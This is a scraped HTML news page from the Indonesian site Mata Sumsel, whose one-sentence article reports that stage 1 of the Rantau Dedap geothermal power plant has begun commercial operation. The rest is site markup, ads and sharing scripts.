class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-7647" class="post-7647 post type-post status-publish format-standard hentry category-ekonomi category-industri category-investasi category-nasional category-perdagangan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://matasumsel.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ekonomi" class="entry-crumb" href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PLTP Rantau Dedap Bernilai Rp10 T Mulai Beroperasi</span></div><ul class="td-category"><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/industri/">Industri</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/investasi/">Investasi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/nasional/">Nasional</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/perdagangan/">Perdagangan</a></li></ul><header><h1 class="entry-title">PLTP Rantau Dedap Bernilai Rp10 T Mulai Beroperasi</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >07/01/2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7647">109</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F07%2Fpltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PLTP+Rantau+Dedap+Bernilai+Rp10+T+Mulai+Beroperasi&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F07%2Fpltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/&amp;media=&description=PLTP+Rantau+Dedap+Bernilai+Rp10+T+Mulai+Beroperasi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PLTP+Rantau+Dedap+Bernilai+Rp10+T+Mulai+Beroperasi %0A%0A https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_136 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> PLTP Rantau Dedap tahap 1 berkapasitas 91,2 MW yang pembangunannya menghabiskan Rp10 triliun lebih mulai beroperasi komersil.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_15c td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F07%2Fpltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PLTP+Rantau+Dedap+Bernilai+Rp10+T+Mulai+Beroperasi&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F01%2F07%2Fpltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/&amp;media=&description=PLTP+Rantau+Dedap+Bernilai+Rp10+T+Mulai+Beroperasi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PLTP+Rantau+Dedap+Bernilai+Rp10+T+Mulai+Beroperasi %0A%0A https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2022-01-07T14:55:33+07:00"><meta itemprop="dateModified" content="2022-01-07T14:55:33+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="PLTP Rantau Dedap Bernilai Rp10 T Mulai Beroperasi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_55c = new tdBlock();
block_tdi_4_55c.id = "tdi_4_55c";
block_tdi_4_55c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_55c","td_column_number":3,"live_filter_cur_post_id":7647,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_55c","tdc_css_class_style":"tdi_4_55c_rand_style"}';
block_tdi_4_55c.td_column_number = "3";
block_tdi_4_55c.block_type = "td_block_related_posts";
block_tdi_4_55c.post_count = "3";
block_tdi_4_55c.found_posts = "10647";
block_tdi_4_55c.header_color = "";
block_tdi_4_55c.ajax_pagination_infinite_stop = "";
block_tdi_4_55c.max_num_pages = "3549";
tdBlocksArray.push(block_tdi_4_55c);</script><div class="td_block_wrap td_block_related_posts tdi_4_55c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_55c" ><h4 class="td-related-title"><a id="tdi_5_622" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_55c" href="#">RELATED ARTICLES</a><a id="tdi_6_529" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_55c" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_55c class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" class="td-image-wrap" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo"><img class="entry-thumb" src="" alt="" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/pantai-villa-kencana-boalemo-gorontalo-3_169-1-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/wisata/destinasi-wisata/" class="td-post-category">destinasi wisata</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" class="td-image-wrap" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar"><img class="entry-thumb" src="" alt="" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/saham-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/ekonomi/" class="td-post-category">Ekonomi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar">ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_55c" data-td_block_id="tdi_4_55c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_55c" data-td_block_id="tdi_4_55c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_491 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_491" ><div id=tdi_7_491 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-7647 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2022/01/07/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2022\/01\/07\/pltp-rantau-dedap-bernilai-rp10-t-mulai-beroperasi\/":7647};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
